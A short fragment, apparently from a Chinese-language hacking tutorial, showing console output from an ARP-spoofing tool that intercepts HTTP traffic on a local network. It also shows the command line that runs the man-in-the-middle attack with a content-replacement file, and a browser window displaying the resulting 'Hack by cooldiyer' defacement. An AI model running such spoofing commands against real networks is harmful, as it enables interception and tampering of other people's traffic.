 [+] Caught 192.168.0.56:2167 => 87.255.33.60:80
[*] Forwarding untouched packet of size 60
[*] Forwarding untouched packet of size 60
[+] Caught 192.168.0.56:4121 => 216.98.55.11:80
[*] Forwarding untouched packet of size 60
[*] Forwarding untouched packet of size 60
[+] Caught 192.168.0.56:3965 => 87.255.33.11:80
[*] Forwarding untouched packet of size 60
[*] Forwarding untouched packet of size 60
[+] Caught 192.168.0.56:2027 => 211.100.255.77:80
[*] Forwarding untouched packet of size 60
[*] Forwarding untouched packet of size 60
[+] Caught 192.168.0.56:2027 => 211.100.255.77:80
[*] Forwarding untouched packet of size 60
[*] Forwarding untouched packet of size 60
[+] Reseting .....
[-] Sleep 5s ............
E:\tools\Sniffer\arpspoof.3.1\Release>arpspoof.exe 192.168.0.56 192.168.0.1 80 0
0 /r job.txt
图 3
http://192.168.0.56/ - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://192.168.0.56/ 转到 链接 »
Hack by cooldiyer